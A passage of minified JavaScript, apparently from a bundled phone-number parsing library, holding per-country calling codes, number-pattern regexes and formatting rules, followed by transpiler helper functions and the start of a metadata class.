$3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-5]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6(?:0[5-7]|[1-35-9])|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|[1-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[35]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function T(t,e){var n=Array.prototype.slice.call(e);return n.push(j),t.apply(this,n)}function P(t){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},P(t)}function D(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function E(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){R(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function R(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){return L(t)||F(t,e)||M(t,e)||A()}function A(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function M(t,e){if(t){if("string"==typeof t)return N(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?N(t,e):void 0}}function N(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function F(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function L(t){if(Array.isArray(t))return t}function B(t){var e,n,r,o=I(Array.prototype.slice.call(t),4),i=o[0],a=o[1],u=o[2],c=o[3];if("string"!=typeof i)throw new TypeError("A text for parsing must be a string.");if(e=i,a&&"string"!=typeof a){if(!U(a))throw new Error("Invalid second argument: ".concat(a));u?(n=a,r=u):r=a}else c?(n=u,r=c):(n=void 0,r=u),a&&(n=E({defaultCountry:a},n));return{text:e,options:n,metadata:r}}var U=function(t){return"object"===P(t)},z=2,H=17,W=3,Y="0-9０-９٠-٩۰-۹",G="／/",q="．.",V="  ­​⁠　",K="()（）［］\\[\\]",Z="~⁓∼～",X="".concat("-‐-―−ー－").concat(G).concat(q).concat(V).concat(K).concat(Z),Q="+＋";function J(t){return J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(t)}function tt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function rt(t,e,n){return e&&tt(t.prototype,e),n&&tt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function et(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function dt(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&lt(t,e)}function nt(t){var e=st();return function(){var n,r=ft(t);if(e){var o=ft(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ot(this,n)}}function ot(t,e){if(e&&("object"===J(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return it(t)}function it(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function at(t){var e="function"==typeof Map?new Map:void 0;return at=function(t){if(null===t||!ct(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return ut(t,arguments,ft(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),lt(n,t)},at(t)}function ut(t,e,n){return ut=st()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&lt(o,n.prototype),o},ut.apply(null,arguments)}function st(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ct(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function lt(t,e){return lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},lt(t,e)}function ft(t){return ft=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ft(t)}var pt=function(t){dt(n,t);var e=nt(n);function n(t){var r;return et(this,n),r=e.call(this,t),Object.setPrototypeOf(it(r),n.prototype),r.name=r.constructor.name,r}return rt(n)}(at(Error));function ht(t,e){t=t.split("-"),e=e.split("-");for(var n=t[0].split("."),r=e[0].split("."),o=0;o<3;o++){var c=Number(n[o]),i=Number(r[o]);if(c>i)return 1;if(i>c)return-1;if(!isNaN(c)&&isNaN(i))return 1;if(isNaN(c)&&!isNaN(i))return-1}return t[1]&&e[1]?t[1]>e[1]?1:t[1]<e[1]?-1:0:!t[1]&&e[1]?1:t[1]&&!e[1]?-1:0}function mt(t){return mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},mt(t)}function yt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function gt(t,e,n){return e&&vt(t.prototype,e),n&&vt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var bt="1.2.0",$t="1.7.35",wt=" ext. ",_t=/^\d+$/,Ot=function(){function t(e){yt(this,t),Tt(e),this.metadata=e,It.call(this,e)}return gt(t,[{key:"getCountries",value:function(){return 